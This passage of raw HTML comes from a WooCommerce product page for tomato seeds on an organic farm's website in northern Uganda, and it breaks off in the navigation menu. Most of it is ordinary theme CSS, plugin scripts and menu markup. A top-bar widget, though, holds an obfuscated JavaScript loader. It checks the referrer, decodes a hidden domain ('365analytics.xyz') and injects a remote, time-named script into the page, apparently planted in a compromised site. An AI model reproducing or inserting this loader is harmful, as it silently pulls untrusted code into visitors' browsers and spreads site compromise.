<link rel='stylesheet' id='woocommerce-general-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/icons/fontawesome-v4/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-main-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-child-style-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thelandscaper-woocommerce-css' href='https://opigesfarm.com/wp-content/themes/the-landscaper/woocommerce.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.5.2' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
</style>
<link rel='stylesheet' id='fkwcs-style-css' href='https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/css/style.css?ver=1.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/opigesfarm.com","hash_tracking":"false","v4_id":"G-828LJ6NPX4"};/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/opigesfarm.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"06dddec436"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.2" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://opigesfarm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://opigesfarm.com/wp-json/wp/v2/product/7790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opigesfarm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://opigesfarm.com/?p=7790' />
<link rel="alternate" type="application/json+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fproduct%2Ftomato-sioux-seeds%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opigesfarm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopigesfarm.com%2Fproduct%2Ftomato-sioux-seeds%2F&#038;format=xml" />
<style id="customizer-css">body,button,input,select,textarea,.btn,.topbar,.topbar a,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle,.main-navigation li a,.page-header .sub-title,.panel-group .accordion-toggle,.block-posts .widget-title a,.testimonials .testimonial-quote {font-family: 'Roboto';}h1,h2,h3,h4,h5,h6,.jumbotron.carousel .carousel-text h1,.jumbotron.carousel .carousel-text p.carousel-heading-tag,.testimonials .testimonial-person .testimonial-author,.dropcap-wrap .dropcap-title,.counter .count-number,.counter .count-before,.counter .count-after {font-family: 'Roboto Slab';}.content .custom-title span.light,.content .widget-title span.light {font-weight: normal;}.header .navbar-brand img {margin-top: 20px;width: 150px;}@media (max-width: 992px) {.navbar-toggle,.navbar-toggle:hover {background-color: #9ab643;}.navbar-toggle .navbar-toggle-text {color: #ffffff;}.navbar-toggle .icon-bar {background-color: #ffffff;}.main-navigation .nav-toggle-mobile-submenu {color: #ffffff;background-color: transparent;}.main-navigation > li.nav-toggle-dropdown .nav-toggle-mobile-submenu {background-color: #9ab643;}.main-navigation li a {color: #ffffff;border-color: #acca50;background-color: #a2c046;}.main-navigation li .sub-menu li a {color: #ffffff;background-color: #9ab643;}.header { background-color: #ffffff;}}.topbar { background-color: #3a3a3a;}.topbar,.topbar .tagline,.topbar .widget-icon-box .title,.topbar .widget-icon-box .subtitle { color: #7d7d7d;}.topbar a,.topbar .menu > li > a {color: #7d7d7d;}.topbar a:hover,.topbar .menu > li > a:hover {color: #ffffff;}.topbar .fa,.topbar .widget-icon-box .fa,.topbar .widget-social-icons a {color: #7d7d7d;}.topbar .widget-icon-box:hover .fa,.topbar .widget-social-icons a:hover .fa,.topbar .menu > li.menu-item-has-children:hover > a {color: #7d7d7d;}.navigation {background-color: #ffffff;}.main-navigation,.header.header-wide .main-navigation::after {background-color: #ffffff;}.main-navigation li a {color: #a2c046;}.main-navigation li:hover a,.main-navigation li.menu-item-has-children:hover::after {color: #dd3333;}.main-navigation li .sub-menu li a {color: #999999;background-color: #434343;}.main-navigation li .sub-menu li:hover > a {color: #fdfdfd;background-color: #3a3a3a;border-bottom-color: #3a3a3a;}.main-navigation > li:hover > a::after,.main-navigation > li.current-menu-item > a::after,.main-navigation > li.current_page_parent > a::after, .main-navigation > li.current-menu-ancestor > a::after {background-color: #ffffff;}.page-header {text-align: left;background-color: #f2f2f2;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs.png');background-position: left center;background-repeat: repeat;background-size: auto;}.page-header .main-title {color: #333333;}.page-header .sub-title {color: #999999;}.breadcrumbs {text-align: left;background-color: #ffffff;}.breadcrumbs a {color: #a5a5a5;}.breadcrumbs a:hover {color: #9b9b9b;}.breadcrumbs span>span,.breadcrumbs .last {color: #a2c046;}a,.dropcap,.post-item .title > a:hover,.testimonials .testimonial .author-location,.post .post-left-meta .box.date .day,.post .post-title a:hover,.post-inner .post-meta-data a:hover,.w-footer .icon-box .fa,.content .icon-box .fa,.opening-times ul li.today,.wpcf7 span,.testimonials .testimonial-person .testimonial-location,.panel-group .accordion-toggle::before,.wp-block-quote cite,.wp-block-quote footer,.wp-block-quote__citation,.has-theme-green-color { color: #a2c046;}.jumbotron.carousel .carousel-topheading { color: #d6f47a;}.w-footer .icon-box:hover .fa,.content .icon-box:hover .fa,a:hover,a:focus,a:active { color: #98b63c;}.topbar .menu .sub-menu > li > a,.counter.count-box .count-icon,.carousel-indicators li.active,table thead th,.qt-table thead td,.opening-times ul span.right.label,.social-icons a,.post-item .label-wrap .label,.has-theme-green-background-color,.team-member-social .overlay-center a:hover {background-color: #a2c046;}.client-logos img:hover,.cta-button:hover,.brochure-box:hover,.wpcf7-text:focus,.wpcf7-textarea:focus,.brand-border:hover,.comment-form .comment-form-author input:focus,.comment-form .comment-form-email input:focus,.comment-form .comment-form-url input:focus,.comment-form .comment-form-comment textarea:focus {border-color: #a2c046;}.post-item .label-wrap .label::after,.counter.count-box .count-icon::after { border-top-color: #a2c046;}.post-item .label-wrap .label:hover,.counter.count-box:hover .count-icon { background-color: #98b63c;}.post-item .label-wrap .label:hover::after,.counter.count-box:hover .count-icon::after { border-top-color: #98b63c;}.btn-primary,.btn-primary:active,.btn-primary:focus,.btn-primary:active:focus,.btn-primary:hover,.wpcf7-submit,.wpcf7-checkbox .wpcf7-list-item,button,input[type='button'],input[type='reset'],input[type='submit'],.jumbotron .carousel-indicators li.active,.post-item .vertical-center span,.testimonials .testimonial-control,.testimonials .testimonial-control:first-of-type::before,.testimonials .testimonial-control:last-of-type::before,.cta-button,.brochure-box,.project-navigation a,.pagination a.current,.pagination span.current,body.page .pagination > span:not(.page-links-title),.sidebar .widget.widget_nav_menu .menu li.current-menu-item a,.sidebar .widget.widget_nav_menu .menu li a:hover,.content .widget.widget_nav_menu .menu li.current-menu-item a,.content .widget.widget_nav_menu .menu li a:hover,.panel-group .panel .panel-heading .accordion-toggle[aria-expanded="true"],.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) { background-color: #a2c046;color: #ffffff;}.has-theme-button-green-background-color {background-color: #a2c046;}.has-theme-button-green-color {color: #a2c046;}.btn-primary:hover,.wpcf7-submit:hover,.wpcf7-checkbox .wpcf7-list-item:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post-item .vertical-center span:hover,.testimonials .testimonial-control:hover,.testimonials .testimonial-control:first-of-type:hover::before,.testimonials .testimonial-control:last-of-type:hover::before,.project-navigation a:hover,.pagination a:hover,.project-navigation a:focus,.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {background-color: #98b63c;color: #ffffff;}.pagination a:hover,.wpcf7-checkbox .wpcf7-list-item {border-color: #98b63c;}body,.content a.icon-box .subtitle,.has-theme-text-color-color {color: #a5a5a5;}.has-theme-text-color-background-color {background-color: #a5a5a5;}.widget-title {color: #9fc612;}.content .widget-title span.light {color: #464646;}.content .widget-title, .custom-title, .project-navigation, .post-meta-data {border-style: dashed;}body .the-landscaper-home .eg-the-landscaper-home-element-2,body .the-landscaper-home .eg-the-landscaper-home-element-4,body .the-landscaper .esg-filterbutton,body .the-landscaper .esg-sortbutton,body .the-landscaper .esg-cartbutton {font-family: Roboto;}body .the-landscaper-home .eg-the-landscaper-home-element-0 {font-family: Roboto Slab;}body .the-landscaper-home .eg-the-landscaper-home-element-2 {background-color: #a2c046;}body .the-landscaper-home .eg-the-landscaper-home-element-2:hover {background-color: #98b63c;}body .the-landscaper-home .eg-the-landscaper-home-element-4 {color: #a2c046;}body .the-landscaper-home .esg-navigationbutton {background-color: #a2c046;}body .the-landscaper-home .esg-navigationbutton:hover {background-color: #98b63c;}body .the-landscaper-home .esg-navigationbutton.esg-left::before {border-color: #a2c046 transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton.esg-right:before {border-color: transparent transparent #a2c046 transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-left::before {border-color: #98b63c transparent transparent transparent;}body .the-landscaper-home .esg-navigationbutton:hover.esg-right:before {border-color: transparent transparent #98b63c transparent;}body .the-landscaper .eg-the-landscaper-element-30 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-30:hover {background-color: #98b63c;}body .the-landscaper .eg-the-landscaper-lightbox-element-31 {background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-lightbox-element-31:hover {background-color: #98b63c;}body .the-landscaper .esg-filterbutton.selected,body .the-landscaper .esg-filterbutton:hover {border-color: #a2c046;background-color: #a2c046;}body .the-landscaper .eg-the-landscaper-element-24 {font-family: Roboto Slab;}.main-footer {background-color: ;background-image: url('https://opigesfarm.com/wp-content/themes/the-landscaper/assets/images/leafs_dark.png');}.main-footer,.main-footer p {color: #757575;}.main-footer a:not(.btn),.main-footer .widget_nav_menu ul > li > a {color: #757575;}.main-footer a:hover,.main-footer .widget_nav_menu ul > li > a:hover {color: #ffffff;}.footer .widget-title {color: #ffffff;}.bottom-footer {background-color: #292929;}.bottom-footer p {color: #777777;}.bottom-footer a {color: #e4e4e4;}.bottom-footer a:hover {color: #ffffff;}.layout-boxed { background-color: #ffffff;}.woocommerce-page div.product p.price,.woocommerce div.product .star-rating span::before,ul.product_list_widget li .star-rating span::before,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product.product h3:hover,body.woocommerce-page .woocommerce-error:before,body.woocommerce-page .woocommerce-info:before,body.woocommerce-page .woocommerce-message:before {color: #a2c046;}.woocommerce form .form-row input.input-text:active,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:active,.woocommerce form .form-row textarea:focus {border-color: #a2c046;}.woocommerce div.product div.images img:hover,.woocommerce ul.products li.product a:hover img { outline-color: #a2c046;}.woocommerce nav.woocommerce-pagination ul li span.current {border-color: #a2c046;}.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li a:hover {background-color: #a2c046;}.woocommerce a.button,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page div.product form.cart .button.single_add_to_cart_button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {color: #ffffff;border-radius: 0px;background-color: #a2c046;}.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce input.button.alt:hover,.woocommerce button.button:hover,.woocommerce button.button.alt:hover,.woocommerce span.onsale:hover,.woocommerce ul.products li.product .onsale:hover, .woocommerce-page div.product form.cart .button.single_add_to_cart_button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,body.woocommerce-page .woocommerce-error a.button:hover,body.woocommerce-page .woocommerce-info a.button:hover,body.woocommerce-page .woocommerce-message a.button:hover { color: #ffffff;background-color: #98b63c;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a {color: #ffffff;background-color: #a2c046;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce .widget_product_categories .product-categories li a:hover {color: #ffffff;background-color: #98b63c;}.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce .widget_product_categories .product-categories li a { border-color: #98b63c;}.woocommerce-page .product .summary.entry-summary p.price,.pagination, .woocommerce-pagination { border-style: dashed;}.woocommerce div.product #reviews .comment-reply-title {font-family: Roboto Slab;}.page-header{text-align: left;background-image: url(https://opigesfarm.com/wp-content/uploads/2021/08/1a.jpg);background-position-x: left;background-position-y: top;background-size: cover;background-attachment: scroll;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://opigesfarm.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T034058.636-1-300x300.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="product-template-default single single-product postid-7790 theme-the-landscaper woocommerce woocommerce-page woocommerce-no-js group-blog  font-awesome-4 sidebar-right header-fullwidth">


<div class="layout-boxed">
	
<header class="header header-wide">

			<div class="topbar hidden-xs">
		    <div class="container fluid-desktop">
									<div class="widgets-left">
						<div class="widget widget_block"><!-- be62b4ccf0039ed8c4abc249321d2f31 --></div><div class="widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>					</div>
													<div class="widgets">
						<div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-home"></i>
													<h6 class="title">Koch Goma, Nwoya District, Lii Village.</h6>
											</div>

			</div><div class="widget widget-icon-box">				<a class="icon-box icon-small" href="tel:123-777-456-789" >
												<i class="fa fas fa-phone"></i>
													<h6 class="title">+256755 418 011</h6>
											</a>

			</div><div class="widget widget-icon-box">				<div class="icon-box icon-small">
												<i class="fa fas fa-clock"></i>
													<h6 class="title">Mon-Sat: 07:00 - 17:00</h6>
											</div>

			</div><div class="widget widget-social-icons">
		 	<div class="social-icons">
									<a href="https://www.facebook.com/OpigesFarm" aria-label="Facebook" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-facebook"></i>
					</a>
				
									<a href="https://twitter.com/opiges_Farm" aria-label="Twitter" target="_blank" rel="noopener noreferrer">
						<i class="fa fa-twitter"></i>
					</a>
				
								
								
								
				
				
				
							</div>

			</div>					</div>
						    </div>
		</div>
				
	<nav class="navigation" aria-label="Main Menu">
		<div class="container fluid-desktop">
			<div class="navbar-header">

				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
					<span class="navbar-toggle-text">MENU</span>
					<span class="navbar-toggle-icon">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
				</button>

				<a href="https://opigesfarm.com/" title="Opige&#039;s Organic Farm, Northern Uganda" class="navbar-brand">
												<img src="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png" srcset="http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png, http://opigesfarm.com/wp-content/uploads/2021/08/Untitled-design-2021-08-30T033452.886.png 2x" alt="Opige&#039;s Organic Farm, Northern Uganda" />
										</a>
			</div>

			<div id="navbar" class="collapse navbar-collapse">
									<ul id="menu-primary-navigation" class="main-navigation" role="menubar"><li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://opigesfarm.com/about-us/">About Us</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6480" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://opigesfarm.com/our-projects/">Our Projects</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://opigesfarm.com/our-projects/fruit-orchard/">Fruit Orchard</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://opigesfarm.com/our-projects/timber-project/">Timber Project</a></li>
	<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://opigesfarm.com/our-projects/vegetables-garden/">Vegetables &#038; Garden</a></li>
	<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://opigesfarm.com/our-projects/bee-keeping/">Bee Keeping</a></li>
	<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://opigesfarm.com/our-projects/flowers-projects/">Flowers Projects</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://opigesfarm.com/our-projects/seeds-initiative/">Seeds Initiative</a></li>
	<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://opigesfarm.com/our-projects/animal-husbandry/">Animal Husbandry</a></li>
	<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://opigesfarm.com/our-projects/aquaculture-initiative/">Aquaculture initiative</a></li>
	<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://opigesfarm.com/our-projects/grains-initiative/">Grains Initiative</a></li>
	<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://opigesfarm.com/our-projects/hunger-gap-initiative/">Hunger Gap initiative</a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://opigesfarm.com/our-projects/medicinal-plants/">Medicinal Plants</a></li>
	<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://opigesfarm.com/our-projects/shea-trees-initiative/">Shea Trees Initiative</a></li>
</ul>
</li>
<li id="menu-item-7187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7187"><a href="#">Events &#038; Training</a></li>
<li id="menu-item-7319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7319" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Visitation &#038; Tours</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7322"><a href="#">School Visitation</a></li>
	<li id="menu-item-7323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7323"><a href="#">Private Tours</a></li>
</ul>
</li>
<li id="menu-item-7320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7320" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Stay With Us</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-7324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7324"><a href="#">Weekend Stay</a></li>
	<li id="menu-item-7325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7325"><a href="#">Holiday Stay</a></li>
	<li id="menu-item-7326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7326"><a href="#">Short Stay</a></li>
</ul>
</li>
